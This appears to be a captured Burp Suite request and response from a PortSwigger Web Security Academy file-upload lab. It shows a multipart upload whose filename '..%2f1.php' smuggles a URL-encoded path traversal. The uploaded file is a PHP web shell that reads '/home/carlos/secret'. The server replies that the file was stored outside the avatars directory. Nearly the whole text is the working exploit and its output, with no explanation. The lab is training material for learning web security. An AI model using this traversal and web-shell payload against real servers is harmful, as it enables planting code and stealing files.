 Request
Pretty Raw Hex
\n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a8a0095031b447f868a49df00570022.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryucJC8FuPISENska6
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8a0095031b447f868a49df00570022.web-security-academy.net/my-account?id=w
iener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryucJC8FuPISENska6
24 Content-Disposition: form-data; name="avatar"; filename="..%2f1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret');?>
28
29 ------WebKitFormBoundaryucJC8FuPISENska6
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryucJC8FuPISENska6
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 09:34:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/../1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>